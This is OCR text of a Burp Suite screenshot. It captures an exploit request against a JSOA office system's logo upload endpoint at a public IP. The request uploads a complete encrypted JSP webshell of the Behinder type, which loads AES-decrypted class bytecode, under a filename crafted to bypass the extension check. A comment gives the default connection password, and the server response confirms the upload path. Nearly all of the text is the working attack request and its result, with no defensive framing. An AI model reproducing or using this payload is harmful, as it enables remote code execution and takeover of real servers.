 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
2 × ...
Send Cancel < ▼ > ▼ Target: http://112.230.203.226:8001 ?
Request
Pretty Raw Hex \n ≡
http://112.230.203.226:8001/jsoa/public/jsp/logoupload.jsp?logoId=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=5D09443797C16446F9230FD556863E14; jsoaUserName=admin
; MarkPwd=0
14 Connection: close
15
16 ------WebKitFormBoundaryMMcTRfs8GgK2ipYe
17 Content-Disposition: form-data; name="photo"; filename="a.jsp/"
18 Content-Type: image/jpeg
19
20 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebe
yond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine())))
.newInstance().equals(pageContext);}%>
21 ------WebKitFormBoundaryMMcTRfs8GgK2ipYe
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryMMcTRfs8GgK2ipYe--
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
7
8
9
10
11
12
13
14
15
16
17
18
19 in/blue/style-Chrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24 vaScript">
25
26 ");
27 tElementById("imgLogo").src="/jsoa/upload/2021/logo/2021_163999767144451
28
29
30
31
32
33
? Search... 0 matches
INSPECTOR
Done 5,534 bytes | 60 millis